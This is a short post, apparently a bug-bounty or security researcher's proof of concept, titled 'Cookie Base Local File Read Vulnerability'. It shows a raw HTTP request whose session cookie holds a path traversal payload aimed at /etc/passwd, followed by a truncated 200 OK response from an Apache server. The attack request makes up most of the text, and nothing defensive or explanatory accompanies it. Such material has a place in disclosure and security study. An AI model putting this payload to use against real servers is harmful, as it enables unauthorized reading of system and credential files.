 *Cookie Base Local File Read Vulnerability
REQUEST:
GET /vulnerble HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: usid=../../../../../../../../../../../../../etc/passwd; gid=095c1ab0-84e8-43e6-ab25-
5af25643cf3e; hasClickedOnSignUpOr=true;
RESPONSE:
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2020 00:01:47 GMT
Content-Type: text/html; charset=utf-8
Connection: close
...
Server: Apache/2.2.4 (Unix) mod_perl/2.0.3 Perl/v5.8.8
@offensivekrish